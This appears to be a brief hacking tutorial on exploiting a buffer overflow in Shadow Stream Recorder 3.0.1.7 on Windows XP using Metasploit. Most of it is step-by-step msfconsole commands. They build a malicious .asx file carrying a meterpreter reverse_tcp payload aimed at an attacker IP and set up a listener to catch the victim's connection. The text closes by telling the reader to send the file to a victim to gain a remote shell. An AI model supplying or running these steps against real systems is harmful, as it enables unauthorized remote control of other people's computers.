This module exploits a buffer overflow in Shadow Stream Recorder 3.0.1.7. Using the application to open a specially crafted asx file, a buffer overflow may occur to allow arbitrary code execution under the context of the user.
Exploit Targets
Windows XP SP 3
Stream Recorder 3.0.1.7
Requirement
Attacker: Kali Linux
Victim PC: Windows XP SP 3
Open Kali Linux terminal type msfconsole
Now type use exploit/windows/fileformat/shadow_stream_recorder_bof
msf exploit (shadow_stream_recorder_bof)>set payload windows/meterpreter/reverse_tcp
msf exploit (shadow_stream_recorder_bof)>set lhost 192.168.0.102 (IP of Local Host)
msf exploit (shadow_stream_recorder_bof)>exploit
After we successfully generate the malicious asx File, it will stored on your local computer
/root/.msf4/local/msf.asx
Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.102
exploit
Now send your msf.asx files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer.